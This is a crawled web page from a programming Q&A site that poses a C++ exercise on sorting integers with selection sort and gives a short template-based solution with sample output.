

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nerdutella.com/q5727-Write-a-C-plus-plus-program-to-sort-a-collection-of-integers-using-the-Selection-sort
body_size: 9295
content:
<!doctype html>
<html lang="en">

<head>
    <!-- Required meta tags -->
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-CKXJ010TSJ"></script>
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }
        gtag('js', new Date());

        gtag('config', 'G-CKXJ010TSJ');
    </script>
    <title>Write a C++ program to sort a collection of integers using the Selection sort</title>
    <link rel="canonical" href="https://nerdutella.com/q5727-Write-a-C-plus-plus-program-to-sort-a-collection-of-integers-using-the-Selection-sort" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta content="Write a C++ program to sort a collection of integers using the Selection sort" name="title">
    <meta name="description" content="Write a C++ program to sort a collection of integers using the Selection sort | C++ programming-Programming">
    <meta name="keywords" content="C++ programming-Programming question">

    <meta name="Company" content="nerdutella.com">
    <meta name="programmer" content="">
    <meta name="web" content="nerdutella.com">
    <meta content="MSHTML 6.00.2900.2180" name="GENERATOR">
    <meta content="index, follow" name="robots">

    <meta property="fb:app_id" content="254506108566913" />
    <meta property="og:title" content="Write a C++ program to sort a collection of integers using the Selection sort" />
    <meta property="og:description" content="Write a C++ program to sort a collection of integers using the Selection sort | C++ programming-Programming" />
    <meta property="og:type" content="website" />
    <meta property="og:url" content="https://nerdutella.com/q5727-Write-a-C-plus-plus-program-to-sort-a-collection-of-integers-using-the-Selection-sort" />
    <meta property="og:image" content="https://nerdutella.com/assets/template_files/img/banner2.png" />
    <link rel="image_src" type="image/png" href="https://nerdutella.com/assets/template_files/img/banner2.png" />
    <meta property="og:image:type" content="image/png" />


    <meta name="twitter:card" content="summary">
    <meta name="twitter:site" content="https://nerdutella.com/q5727-Write-a-C-plus-plus-program-to-sort-a-collection-of-integers-using-the-Selection-sort">
    <meta name="twitter:title" content="Write a C++ program to sort a collection of integers using the Selection sort">
    <meta name="twitter:description" content="Write a C++ program to sort a collection of integers using the Selection sort | C++ programming-Programming">
    <meta name="twitter:image:src" content="https://nerdutella.com/assets/template_files/img/banner2.png">
    <meta name="twitter:image:alt" content="nerdutella">

    <link rel="shortcut icon" href="https://nerdutella.com/assets/template_files/img/favicon.ico" type="image/x-icon">
    <!-- Bootstrap CSS -->
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/bootstrap/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/niceselectpicker/nice-select.min.css">
    <!--new css-->
    <!-- <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/elagent-icon/style.min.css"> -->
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/animation/animate.min.css">
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/css/style-main.min.css">
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/css/responsive.min.css">

    <!-- <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.1.1/css/all.css" integrity="sha384-O8whS3fhG2OnA5Kas0Y9l3cfpmYjapjI0E4theH4iuMD+pLhbf6JI0jIMfYcK3yZ" crossorigin="anonymous"> -->
    <!-- bootstrap wysihtml5 - text editor -->

    <!--  -->
    <!-- <link rel="stylesheet" href="//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css"> -->
    <script src="https://code.jquery.com/jquery-1.12.4.js"></script>
    <!-- <script src="https://code.jquery.com/ui/1.12.1/jquery-ui.js"></script> -->

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8779706611380899"
     crossorigin="anonymous"></script>
</head>

<body data-scroll-animation="true">
    <div class="body_wrapper">
        <div class="click_capture"></div>
        <nav class="navbar navbar-expand-lg menu_one sticky-nav d-lg-block d-none">
            <div class="container">
                <a class="navbar-brand header_logo" href="https://nerdutella.com/">
                    <img class="first_logo sticky_logo" src="https://nerdutella.com/assets/template_files/img/logo.png" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo" />
                    <img class="white_logo main_logo" src="https://nerdutella.com/assets/template_files/img/logo.png" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo" />
                </a>
                <div class="search-input">
                    <ion-icon class="search-icon" name="search-outline"></ion-icon>
                    <input type="text" placeholder="Search..." value="" class="">
                </div>

                <div class="collapse navbar-collapse" id="navbarSupportedContent">
                    <ul class="navbar-nav menu ms-auto">
                        <li class="nav-item dropdown submenu ">
                            <a href="https://nerdutella.com/" class="nav-link dropdown-toggle">Discover</a>
                            <i class="arrow_carrot-down_alt2 mobile_dropdown_icon" aria-hidden="false" data-bs-toggle="dropdown"></i>
                            <ul class="dropdown-menu">
                                <li class="nav-item active"><a href="https://nerdutella.com/questions" class="nav-link">Questions library</a></li>
                                <li class="nav-item"><a href="https://nerdutella.com/collections" class="nav-link">Collections library</a></li>
                                <li class="nav-item"><a href="https://nerdutella.com/teachers" class="nav-link">Find online teacher</a></li>

                            </ul>
                        </li>
                    </ul>
                    <div class="right-nav">

                        <a class="action_btn btn_small_two btn-text-medium" href="https://nerdutella.com/login">login</a>

                        <!-- <div class="px-2 js-darkmode-btn ms-0" title="Toggle dark mode">
                            <label for="something" class="tab-btn tab-btns">
                                <ion-icon name="moon"></ion-icon>
                            </label>
                            <label for="something" class="tab-btn">
                                <ion-icon name="sunny"></ion-icon>
                            </label>
                            <label class=" ball" for="something"></label>
                            <input type="checkbox" name="something" id="something" class="dark_mode_switcher">
                        </div> -->
                    </div>
                </div>
            </div>
        </nav>

        <div class="mobile_main_menu  sticky-nav menu_one">
            <div class="container">
                <div class="mobile_menu_left">
                    <button type="button" class="navbar-toggler mobile_menu_btn">
                        <span class="menu_toggle ">
                            <span class="hamburger">
                                <span></span>
                                <span></span>
                                <span></span>
                            </span>
                        </span>
                    </button>
                    <a class="navbar-brand header_logo" href="https://nerdutella.com/">
                        <img class="sticky_logo  " src="https://nerdutella.com/assets/template_files/img/logo.png" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo">
                        <img class="white_logo main_logo" src="https://nerdutella.com/assets/template_files/img/logo.png" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo">
                    </a>
                </div>
                <div class="mobile_menu_right">
                    <div class="right-nav">
                        <!-- <div class="px-2 js-darkmode-btn" title="Toggle dark mode">
                            <label for="something2" class="tab-btn tab-btns">
                                <ion-icon name="moon"></ion-icon>
                            </label>
                            <label for="something2" class="tab-btn">
                                <ion-icon name="sunny"></ion-icon>
                            </label>
                            <label class=" ball" for="something2"></label>
                            <input type="checkbox" name="something2" id="something2" class="dark_mode_switcher">
                        </div> -->
                    </div>
                </div>

            </div>
        </div>
        <div class="side_menu">
            <div class="mobile_menu_header">
                <div class="close_nav">
                    <i class="icon_close"></i>
                </div>
                <div class="mobile_logo">
                    <a class="navbar-brand header_logo me-0" href="https://nerdutella.com/">
                        <img class="sticky_logo main_logo" src="https://nerdutella.com/assets/template_files/img/logo.png" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo">
                        <img class="white_logo" src="https://nerdutella.com/assets/template_files/img/logo.png" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo">
                    </a>
                </div>
            </div>
            <div class="mobile_nav_wrapper">
                <nav class="mobile_nav_top">
                    <ul class="navbar-nav menu ms-auto">
                        <li class="nav-item dropdown submenu active">
                            <a href="https://nerdutella.com/" class="nav-link dropdown-toggle">Discover</a>
                            <i class="arrow_carrot-down_alt2 mobile_dropdown_icon" aria-hidden="false" data-bs-toggle="dropdown"></i>
                            <ul class="dropdown-menu">
                                <li class="nav-item active"><a href="https://nerdutella.com/questions" class="nav-link">questions library</a></li>
                                <li class="nav-item"><a href="https://nerdutella.com/teachers" class="nav-link">Find online teacher</a></li>

                            </ul>
                        </li>


                        <a class="action_btn btn_small_two btn-text-medium" href="https://nerdutella.com/login">login</a>

                    </ul>
                </nav>
            </div>
        </div><!-- Toastr -->
<link href="https://nerdutella.com/assets/template_files/css/toastr/toastr.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" href="https://nerdutella.com/assets/template_files/css/prism.css">
<script src="https://nerdutella.com/assets/template_files/js/prism.js"></script>
<style>
    /* Rating */
    .animated {
        -webkit-transition: height 0.2s;
        -moz-transition: height 0.2s;
        transition: height 0.2s;
    }

    .stars {
        margin: 20px 0;
        font-size: 24px;
        color: #d17581;
    }

    /**********this is for the image gallery slider***********/
    .thumbnail {
        margin-bottom: 6px;
    }

    .carousel-control.left,
    .carousel-control.right {
        background-image: none;
        margin-top: 10%;
        width: 5%;
    }

    /* Rating */
    .animated {
        -webkit-transition: height 0.2s;
        -moz-transition: height 0.2s;
        transition: height 0.2s;
    }

    .stars {
        margin: 20px 0;
        font-size: 24px;
        color: #fad733;
    }


    .modal-open {
        opacity: 0.8;
    }

    .fade {
        opacity: 1;
    }

    .bootstrap-tagsinput {
        width: 100% !important;
        min-height: 35px !important;
        max-height: auto !important;
    }

    .bootstrap-tagsinput .tag {
        background-color: #EEE;
        border: 1px solid #ccc;
        box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
        display: inline-block;
        padding: 4px 6px;
        color: #897488;
        vertical-align: middle;
        border-radius: 4px;
        max-width: 100%;
        line-height: 22px;
        cursor: text;
    }

    .bootstrap-tagsinput-max .tt-input {
        display: none;
    }

    /* start for like and dislike */
    .fa-disabled {
        cursor: not-allowed;
        pointer-events: none;
    }

    .icon-format {
        color: green;
        font-size: 52px;
    }

    /* end for like and dislike */

    /**********************/

    /* start for loading */
    .loader {
        border: 4px solid #242528;
        border-radius: 50%;
        border-top: 4px solid #cd191b;
        width: 45px;
        height: 45px;
        -webkit-animation: spin 2s linear infinite;
        /* Safari */
        animation: spin 2s linear infinite;
    }

    /* Safari */
    @-webkit-keyframes spin {
        0% {
            -webkit-transform: rotate(0deg);
        }

        100% {
            -webkit-transform: rotate(360deg);
        }
    }

    @keyframes spin {
        0% {
            transform: rotate(0deg);
        }

        100% {
            transform: rotate(360deg);
        }
    }

    /* end for loading */
</style>
<style>
    .question-body img {
        max-width: 100%;
    }

    .all-answers img {
        max-width: 100%;
    }

    div.question-body {
        overflow-x: scroll;
    }
</style>
<section class="banner-support has_search" style="height:300px; padding:120px 0;">
    <div class="banner-content text-center ">
        <div class="banner-content-wrapper doc_banner_content">
            <!-- /.banner-search-form-wrapper -->
            <div class="banner-search-form-wrapper wow fadeInUp" data-wow-delay="0.5s">
                <form action="#" class="banner-search-form">
                    <input type="search" id="public_search" autocomplete="off" name="search" placeholder="find any question..." />
                    <button type="button" id="myBtn" onclick="find()"><i class="icon_search"></i></button>
                    <script>
                        $("#public_search").keyup(function(event) {
                            if (event.keyCode === 13) {
                                $("#myBtn").click();
                            }
                        });
                    </script>
                </form>
                <!-- /.banner-search-form -->
            </div>
            <div class="header_search_keyword search-white mt-3">
                <span class="header-search-form__keywords-label" style="color:#000;">Popular Searches:</span>
                <ul class="list-unstyled">
                                            <li class="wow fadeInUp" data-wow-delay="0.2s">
                            <a style="color:#000; padding:0;" onclick="window.open('https://nerdutella.com/questions/if-else', '_blank');" href="https://nerdutella.com/questions/if-else">if-else</a>
                        </li>
                                            <li class="wow fadeInUp" data-wow-delay="0.6s">
                            <a style="color:#000; padding:0;" onclick="window.open('https://nerdutella.com/questions/class-diagram', '_blank');" href="https://nerdutella.com/questions/class-diagram">class-diagram</a>
                        </li>
                                            <li class="wow fadeInUp" data-wow-delay="1s">
                            <a style="color:#000; padding:0;" onclick="window.open('https://nerdutella.com/questions/flowchart', '_blank');" href="https://nerdutella.com/questions/flowchart">flowchart</a>
                        </li>
                                            <li class="wow fadeInUp" data-wow-delay="1.4s">
                            <a style="color:#000; padding:0;" onclick="window.open('https://nerdutella.com/questions/Polymorphism', '_blank');" href="https://nerdutella.com/questions/Polymorphism">Polymorphism</a>
                        </li>
                                    </ul>
            </div>
        </div>
        <!-- /.banner-content-wrapper -->
    </div>
    <!-- /.banner-content -->

    <ul class="partical-animation wow fadeIn" data-wow-delay="0.9s">
        <li class="partical">
            <img data-parallax='{"x": -180, "y": 80, "rotateY":2000}' src="https://nerdutella.com/assets/template_files/img/home_support/bnp1.png" alt="partical">
        </li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"><img src="https://nerdutella.com/assets/template_files/img/home_support/bnp2.png" data-parallax='{"x": -250, "y": -160, "rotateZ":200}' alt="partical"></li>
    </ul>
    <div class="bottom-shape">
        <img src="https://nerdutella.com/assets/template_files/img/home_support/banner-bottom-shape.png" alt="banner">
    </div>
</section>



<!--================Forum Breadcrumb Area =================-->
<section class="page_breadcrumb bg-transparent">
    <div class="container custom_container">
        <div class="row">
            <div class="col-sm-10">
                <nav aria-label="breadcrumb">
                    <ol class="breadcrumb">
                        <li class="breadcrumb-item"><a href="https://nerdutella.com/">Home</a></li>
                        <li class="breadcrumb-item"><a href="https://nerdutella.com/questions">questions</a></li>
                        <li class="breadcrumb-item active" aria-current="page">Write a C++ program to sort a ...</li>
                    </ol>
                </nav>
            </div>
            <div class="col-sm-2">
                            </div>
        </div>
    </div>
</section>
<!--================End Forum Breadcrumb Area =================-->

<section class="doc_blog_grid_area sec_pad forum-single-content" style="padding-top:50px; padding-bottom:50px;">
    <div class="container">
        <div class="row">
            <div class="col-lg-9">


                <!-- Forum post content -->
                                <div class="q-title">
                    <span class="question-icon" title="Question">Q:</span>
                    <h1>Write a C++ program to sort a collection of integers using the Selection sort</h1>
                </div>
                
                                <!-- Forum post top area -->
                <div class="row">
                    <div class="col-lg-9 col-md-8">
                        <div class="forum-post-top">
                            <div class="forum-post-author">
                                <ion-icon name="person"></ion-icon>
                                <a class="author-name" href="https://nerdutella.com/profile/teacher/2">hamza</a><div class="forum-author-meta">
                                    <div class="author-badge">
                                    <a href="https://nerdutella.com/login" ><i class="far fa-bookmark"></i> <span style="color:#6b707f;">Save to bookmark</span></a>
                                    </div>
                                    |
                                    <div class="author-badge">
                                        <i class="icon_calendar"></i>
                                        2022-05-18                                    </div>
                                    |
                                    <div class="author-badge">
                                        &nbsp;<i class="fa fa-eye"></i>
                                        170&nbsp;
                                    </div>
                                    <div class="author-badge" style="margin-left: 20px;">
                                                                                <span class="" style="font-size:11px;"></span>
                                    </div>
                                </div>

                            </div>
                        </div>
                    </div>
                </div>
                <input id="questionId" type="hidden" value="5727">
                <div class="forum-post-content" style="padding-left: 0px">
                    <div class="single-question-widget" style="padding:0px">
                        <div class="d-flex">
                            <!-- <div class="question-content"> -->
                            <div class="question-body">
                                <div class="vote">
                                                                        <button class="up-arrow " id="feedback-yes"><i class="arrow_triangle-up " id="icon-yes"></i></button>
                                                                        <div class="count" id="interactions_number">0</div>
                                    <button class="down-arrow " id="feedback-no"><i class="arrow_triangle-down  " id="icon-no"></i></button>
                                </div>
                                <div class="content line-numbers match-braces">
                                    <p dir="ltr" style="text-align: left;">Write a C++ program to sort a collection of integers using the Selection sort</p>
<p dir="ltr">Sample Output:</p>
<pre class="output" dir="ltr">Original numbers:
125 0 695 3 -256 -5 214 44 55 
Sorted numbers:
-256 -5 0 3 44 55 125 214 695
</pre>                                                                    </div>
                            </div>
                            <!-- </div> -->
                        </div>
                    </div>

                    <div class="forum-post-btm">
                        <div class="taxonomy forum-post-tags">
                            <i class="icon_tags_alt"></i>
                                                        <a href="https://nerdutella.com/c-plus-plus-programming-questions">C++ programming</a>, <a href="https://nerdutella.com/programming-questions">Programming</a>,                                                                                 </div>
                    </div>
                    <div class="mt-2">
                        <a href="https://nerdutella.com/login" class="btn btn-success btn-sm btn-ans ask-btn">login and add your own answer to this question </a>
                        <!--<a href="#" class="action_btn btn-ans ask-btn too-btn">I have this question too (20)</a>-->
                    </div>












                    <!--slider div-->
                    <div class="row" style="direction:rtl;">
                        <div class="row">
                            <center>
                                    <span id='timer' style="color:#FF0000;  
		    	margin :20px; " align="center">

                                    </span>
                                </center>
                                                        </div>
                    </div>


                    <!--end slider div-->
                    <!--start modal image -->
                    <div class="hidden" id="img-repo">
                        

                            <hr>                    </div>

                    <div class="row">
                        <div class="col-md-12">


                            
                        </div>
                    </div>











                </div>

                <!-- All answer -->
                <div class="all-answers">
                    <div class="row">
                        <div class="col-sm-9">
                            <h3 class="title">All Answers</h3>
                        </div>
                    </div>
                    <div id="answer">
                                                        <!-- start for increase views  -->
                                                                <!-- end for increase views-->


                                <div class="forum-comment best-answer" id="answer5675">
                                    <div class="forum-post-top row">

                                        <div class="forum-post-author col-lg-9 col-md-8">
                                            <a class="author-name" href="https://nerdutella.com/profile/teacher/2">hamza</a><div class="forum-author-meta">
                                                <div class="author-badge">
                                                    <i class="icon_calendar"></i>
                                                    2022-05-18                                                </div>
                                                <div class="author-badge">
                                                    <!--<i class="fa fa-eye"></i>-->
                                                                                                    </div>

                                            </div>
                                        </div>
                                    </div>
                                    <div class="comment-content line-numbers match-braces" style="margin-left:0px;">
                                        need an explanation for this answer? <a target="_blank" href="https://wa.me/966580941944?text=regarding this question: https://nerdutella.com/q5727-Write-a-C-plus-plus-program-to-sort-a-collection-of-integers-using-the-Selection-sort">contact us directly to get an explanation for this answer</a>
                                        <p><pre class="language-cpp" dir="ltr"><code>//Ref: https://bit.ly/2rcvXK5
#include &lt;algorithm&gt;
#include &lt;iterator&gt;
#include &lt;iostream&gt;
 template&lt;typename ForwardIterator&gt; void selection_sort(ForwardIterator begin,
                                                       ForwardIterator end) {
  for(auto i = begin; i != end; ++i) {
    std::iter_swap(i, std::min_element(i, end));
  }
}
 
int main() {
 int a[] = {125, 0, 695, 3, -256, -5, 214, 44, 55};
  std::cout &lt;&lt; "Original numbers:\n";
  copy(std::begin(a), std::end(a), std::ostream_iterator&lt;int&gt;(std::cout, " "));
  std::cout &lt;&lt; "\n";
  selection_sort(std::begin(a), std::end(a));
 std::cout &lt;&lt; "Sorted numbers:\n";
  copy(std::begin(a), std::end(a), std::ostream_iterator&lt;int&gt;(std::cout, " "));
  std::cout &lt;&lt; "\n";
    return 0;

}</code></pre></p>
                                        need an explanation for this answer? <a target="_blank" href="https://wa.me/966580941944?text=regarding this question: https://nerdutella.com/q5727-Write-a-C-plus-plus-program-to-sort-a-collection-of-integers-using-the-Selection-sort">contact us directly to get an explanation for this answer</a>
                                    </div>
                                </div>
                                            </div>
                    <div class="row pagination_inner">
                        <div class="view-post-of">
                            <p>total answers (1)</p>
                        </div>
                        <nav aria-label="Page navigation example">

                                                        <script type="text/javascript">
                                $(document).ready(function() {
                                    $('ul.pagination li a').attr("rel", "noindex");
                                });
                            </script>
                        </nav>
                    </div>


                </div>
            </div>
            <!-- /.col-lg-8 -->

            <div class="col-lg-3">
                <div class="forum_sidebar">

                                        
                    <div class="widget ticket_widget">
                        <h4 class="c_head" style="color:#f00003;">Similar questions</h4>
                        <hr>
                        <ul class="list-unstyled ticket_categories" id="related_question">
                            <div class="loader"></div>
                        </ul>

                    </div>

                    <div class="widget tag_widget">
                        <h3 style="color:#f00003;">need a help?</h3>
                        <hr>
                        <h5 class="c_head">find thousands of online teachers now</h5>
                        <ul class="list-unstyled w_tag_list style-light">
                            <li><a href="https://nerdutella.com/c-plus-plus-programming-teacher">
										 <img style="width:100px; height:100px;" src="https://nerdutella.com//assets/images/categories/daafoor-c-plus-plus-programming.webp"/>C++ programming</a></li><li><a href="https://nerdutella.com/programming-teacher">
										 <img style="width:100px; height:100px;" src="https://nerdutella.com//assets/images/categories/daafoor-programming.png"/>Programming</a></li>                        </ul>
                    </div>



                </div>
            </div>
            <!-- /.col-lg-4 -->
        </div>
    </div>
</section>


<!-- start modal for like and dislike review -->
<div class="modal fade" id="exampleModal" tabindex="-1" data-bs-backdrop="false" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title" id="exampleModalLabel">Evaluation reason</h5>
                <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
            </div>
            <div class="modal-body">
                <div>
                    <div class="mb-3">
                        <label for="evaluation_reason-text" class="col-form-label">The reason:</label>
                        <textarea class="form-control" id="evaluation_reason"></textarea>
                        <input type="hidden" name="review_status" id="review_status">
                    </div>
                </div>
            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-secondary" data-bs-dismiss="modal">Close</button>
                <button type="button" onclick="send_reason();" class="btn btn-primary">Send</button>
            </div>
        </div>
    </div>
</div>

<!-- end modal for like and dislike review -->



<!-- start modal for visitors -->
<div class="modal fade" id="visitorsModal" tabindex="-1" data-bs-backdrop="false" role="dialog" aria-labelledby="visitorsModalLabel" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title" id="visitorsModalLabel">welcome to nerdutella</h5>
                <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
            </div>
            <div class="modal-body">
                <div>
                    <div class="mb-3">
                        <p>
                            start bookmarking useful questions and collections and save it into your
                            own study-lists, login now to start creating your own collections.
                        </p>
                    </div>
                </div>
            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-secondary" data-bs-dismiss="modal">Close</button>
                <a href="https://nerdutella.com/login#" class="btn btn-success">login</a>
                <a href="https://nerdutella.com/signup#" class="btn btn-primary">signup</a>
            </div>
        </div>
    </div>
</div>

<!-- end modal for visitors -->


<script type="text/javascript">
    function find() {
        public_search = encodeURIComponent($("#public_search").val()).replace(/%20/g, '-');
        window.location.href = "https://nerdutella.com/questions/" + public_search;
    }
</script>
<!-- start for range input bubble -->
<script>
    // for like and dislike
    $(document).on('click', '#feedback-yes', function() {
        var before = "";
        $.ajax({
            url: "https://nerdutella.com/questions/add_like",
            data: {
                'status': 1 /*1 for like - 0 for dislike*/ ,
                'question_id': "5727"
            },
            type: "POST",
            success: function(data) {
                //$('#feedback-yes').effect("bounce", { direction:'right', times:10 }, 300);
                $('#feedback-yes').addClass('fa-disabled');
                $('#feedback-no').removeClass('fa-disabled');
                $('#icon-yes').addClass('icon-format');
                $('#icon-no').removeClass('icon-format');
                var el = parseInt($('#interactions_number').text());
                $('#interactions_number').text(el + 1);
                if (before != '') {
                    var el = parseInt($('#interactions_number').text());
                    $('#interactions_number').text(el + 1);
                }

                $('#review_status').val(1);
                $('#evaluation_reason').val('');
                $('#exampleModal').modal('show');
            }
        });
    });
    $(document).on('click', '#feedback-no', function() {
        var before = "";
        $.ajax({
            url: "https://nerdutella.com/questions/add_like",
            data: {
                'status': 0 /*1 for like - 0 for dislike*/ ,
                'question_id': "5727"
            },
            type: "POST",
            success: function(data) {
                //$('#feedback-no').effect("bounce", { direction:'right', times:10 }, 300);
                $('#feedback-no').addClass('fa-disabled');
                $('#feedback-yes').removeClass('fa-disabled');
                $('#icon-no').addClass('icon-format');
                $('#icon-yes').removeClass('icon-format');
                var el = parseInt($('#interactions_number').text());
                $('#interactions_number').text(el - 1);
                if (before != '') {
                    var el = parseInt($('#interactions_number').text());
                    $('#interactions_number').text(el - 1);
                }

                $('#review_status').val(0);
                $('#evaluation_reason').val('');
                $('#exampleModal').modal('show');
            }
        });
    });

    function send_reason() {
        var review_status = document.getElementById('review_status').value;
        var evaluation_reason = document.getElementById('evaluation_reason').value;
        $.ajax({
            url: "https://nerdutella.com/Questions/send_reason",
            data: {
                'review_status': review_status,
                'evaluation_reason': evaluation_reason,
                'question_id': "5727"
            },
            type: "POST",
            success: function(data) {
                toastr.success("feedback sent successfully");
                $('#exampleModal').modal('hide');
            }
        });
    }


    // for fetch related questions in ajax
    $(document).ready(function() {
        // for load related questions
        var question_id = "5727";
        $.ajax({
            url: "https://nerdutella.com/Questions/load_related_questions",
            data: {
                question_id: question_id
            },
            type: "POST",
            success: function(result) {
                $(".loader").hide();
                result = $.parseJSON(result);
                if (result.length > 0) {
                    for (k in result) {
                        $("#related_question").append(
                            '<li><a href="https://nerdutella.com/q' + result[k].Id + '-' + result[k].Title_url + '">' + result[k].Title + '</a></li>'
                        );
                    }
                } else {
                    $("#related_question").append(
                        '<div class="alert alert-secondary" role="alert">No similar questions</div>'
                    );
                }
            }
        });

    });

</script>

<script>
     $(window).on('load', function() {
        setTimeout(function() {
                $('#visitorsModal').modal('show');
            }, 20000);
    });
    
    $('#visitorsModal').on('shown.bs.modal', function () {
        setTimeout(function() {
                $('#visitorsModal').modal('hide');
            }, 35000);
    })
    
   
</script>

<script type="text/javascript" src="https://nerdutella.com/assets/template_files/js/toastr/toastr.js"></script>




<!--next and previous buttons for the collection-->
<style>
    /*************************back to top****************************/
    div#BackToTop-right {
        position: fixed;
        right: 80px;
        bottom: 5px;
        height: 35px;
        width: 35%;
        text-align: center;
        line-height: 35px;
        font-size: 12px;
        background: #dc3545;
        border-radius: 5px;
        color: #fff;
        cursor: pointer;
        z-index: 1001;
        opacity: 0.9;
    }

    div#BackToTop-left {
        position: fixed;
        left: 30px;
        bottom: 5px;
        height: 35px;
        width: 35%;
        text-align: center;
        line-height: 35px;
        font-size: 12px;
        background: #dc3545
            /*40979f*/
        ;
        border-radius: 5px;
        color: #fff;
        cursor: pointer;
        z-index: 1001;
        opacity: 0.9;
    }

    a {
        text-decoration: none !important;
    }

    /*************************back to top****************************/
</style>
<script>
    $(window).scroll(function() {
        if ($(this).scrollTop()) {
            $('#BackToTop-right').fadeIn();
        } else {
            $('#BackToTop-right').fadeOut();
        }
        if ($(this).scrollTop()) {
            $('#BackToTop-left').fadeIn();
        } else {
            $('#BackToTop-left').fadeOut();
        }
    });

    $("#BackToTop-right").click(function() {
        $("html, body").animate({
            scrollTop: 0
        }, 1000);
    });
    $("#BackToTop-left").click(function() {
        $("html, body").animate({
            scrollTop: 0
        }, 1000);
    });
</script>
<!-- next button <a id="back-to-top" title="next question">asdfasdf</a>-->

        <footer class="footer_area f_bg_color">
            <img class="p_absolute leaf" src="https://nerdutella.com/assets/template_files/img/v.svg" alt="">
            <img class="p_absolute f_man wow fadeInLeft" data-wow-delay="0.4s" src="https://nerdutella.com/assets/template_files/img/footer/f_man.png" alt="">
            <img class="p_absolute f_cloud" src="https://nerdutella.com/assets/template_files/img/footer/cloud.png" alt="">
            <img class="p_absolute f_email" src="https://nerdutella.com/assets/template_files/img/footer/email-icon.png" alt="">
            <img class="p_absolute f_email_two" src="https://nerdutella.com/assets/template_files/img/footer/email-icon_two.png" alt="">
            <img class="p_absolute f_man_two wow fadeInLeft" data-wow-delay="0.2s" src="https://nerdutella.com/assets/template_files/img/footer/man.png" alt="">
            <div class="footer_top">
                <div class="container">
                    <div class="row">
                        <div class="col-lg-4 col-sm-6">
                            <div class="f_widget subscribe_widget wow fadeInUp">
